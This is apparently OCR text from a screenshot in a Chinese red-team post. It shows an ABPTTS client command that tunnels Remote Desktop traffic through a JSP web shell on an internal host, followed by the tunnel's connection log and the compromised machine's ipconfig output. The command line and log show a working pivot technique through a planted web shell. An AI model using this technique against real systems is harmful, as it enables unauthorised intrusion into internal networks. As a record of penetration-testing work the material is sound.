 管理员: C:\Windows\System32\cmd.exe - python  abpttsclient.py -c webshell/config.txt -u "http://192.168.2.13/abptts.jsp" -f 127.0.0.1:33389/127.0.0.1:3389
[2020-10-20 10:56:41] Waiting for client connection to 127.0.0.1:33389
[2020-10-20 10:56:41.001000] Connecting to 127.0.0.1:3389 via http://192.168.2.13/abptts.jsp
[2020-10-20 10:56:41.039000] Server set cookie JSESSIONID=6A875B73139BD2D9E8A8D6804E5992AA; Path=/; HttpOnly
[2020-10-20 10:56:41.039000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56032 (Connection ID: 39366C4B174089F2)]: Server created connection ID 39366C4B174089F2
[2020-10-20 10:56:47.825000] Connection-level exception: [Errno 10054]  in thread for tunnel (127.0.0.1:56032 -> 127.0.0.1:33389 -> 127.0.0.1:3389)
[2020-10-20 10:56:47.825000] Disengaging tunnel (127.0.0.1:56032 -> 127.0.0.1:33389 -> 127.0.0.1:3389)
[2020-10-20 10:56:47.825000] Closing client socket (127.0.0.1:56032 -> 127.0.0.1:33389)
[2020-10-20 10:56:47.830000] Server closed connection ID 39366C4B174089F2
[2020-10-20 10:56:48.787000] Client connected to 127.0.0.1:33389
[2020-10-20 10:56:48.787000] Waiting for client connection to 127.0.0.1:33389
[2020-10-20 10:56:48.787000] Connecting to 127.0.0.1:3389 via http://192.168.2.13/abptts.jsp
[2020-10-20 10:56:48.791000] Server set cookie JSESSIONID=6D93096A87411CF3AA3752F2E5502D6D; Path=/; HttpOnly
[2020-10-20 10:56:48.792000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: Server created connection ID C25AD087BFFBF285
[2020-10-20 10:56:58.914000] [(C2S) 127.0.0.1:56085 -> 127.0.0.1:33389 -> 127.0.0.1:3389 (Connection ID: C25AD087BFFBF285)]: 15891 bytes sent since last report
[2020-10-20 10:56:58.914000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: 123482 bytes sent since last report
[2020-10-20 10:57:03.358000] [(C2S) 127.0.0.1:56085 -> 127.0.0.1:33389 -> 127.0.0.1:3389 (Connection ID: C25AD087BFFBF285)]: 9224 bytes sent since last report
[2020-10-20 10:57:03.358000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: 40238 bytes sent since last report
[2020-10-20 10:57:07.074000] [(C2S) 127.0.0.1:56085 -> 127.0.0.1:33389 -> 127.0.0.1:3389 (Connection ID: C25AD087BFFBF285)]: 17210 bytes sent since last report
[2020-10-20 10:57:07.075000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: 137427 bytes sent since last report
[2020-10-20 10:57:09.603000] [(C2S) 127.0.0.1:56085 -> 127.0.0.1:33389 -> 127.0.0.1:3389 (Connection ID: C25AD087BFFBF285)]: 15645 bytes sent since last report
[2020-10-20 10:57:09.603000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: 41965 bytes sent since last report
[2020-10-20 10:57:12.569000] [(C2S) 127.0.0.1:56085 -> 127.0.0.1:33389 -> 127.0.0.1:3389 (Connection ID: C25AD087BFFBF285)]: 10501 bytes sent since last report
[2020-10-20 10:57:12.569000] [(S2C) 127.0.0.1:3389 -> 127.0.0.1:33389 -> 127.0.0.1:56085 (Connection ID: C25AD087BFFBF285)]: 3694 bytes sent since last report
127.0.0.1:33389 - 远程桌面连接
回收站
C:\Windows\system32\cmd.exe
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b47a:dc8b:2b11:7e23%14
自动配置 IPv4 地址  . . . . . . . : 169.254.126.35
子网掩码  . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : ctc
本地链接 IPv6 地址. . . . . . . . : fe80::947e:9be9:73e2:6b36%11
IPv4 地址 . . . . . . . . . . . . : 192.168.2.13
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.1
隧道适配器 isatap.ctc:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : ctc
隧道适配器 isatap.{201B8998-C265-4019-AB74-3FCF2C873199}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\saul>
渗透攻击红队